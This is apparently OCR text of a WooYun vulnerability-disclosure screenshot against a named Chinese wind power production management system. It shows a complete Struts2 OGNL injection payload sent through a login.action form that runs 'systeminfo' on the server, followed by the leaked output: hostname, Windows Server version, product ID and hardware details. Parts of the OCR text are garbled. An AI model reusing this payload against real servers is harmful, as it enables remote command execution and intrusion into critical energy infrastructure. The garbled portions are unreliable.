 Firefox
-风电生产运行管理系统
login.action
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
2/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'systeminfo\40\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new
\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&(m)
(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))&(k)
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
login.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
中国节能 CRE
CFD 风力发电工程-
风电生产运行管
Wind Power Production Operation M
用户登录 (欢迎使用)
用户名:
密 码:
登录
???: ZJNDJHWB
OS ??: Microsoft Windows Server 2008 R2 Standard
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 55041-507-4503934-84972
??????: 2011/11/23, 21:40:14
??????: 2012/8/14, 16:40:12
?????: Hewlett-Packard
????: DL388 G7
????: x64-based PC
???: ??? 1 ?????
[01]: Intel64 Family 6 Model 44 Stepping
BIOS ??: HP P67, 2011/1/30
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
www.wooyun.org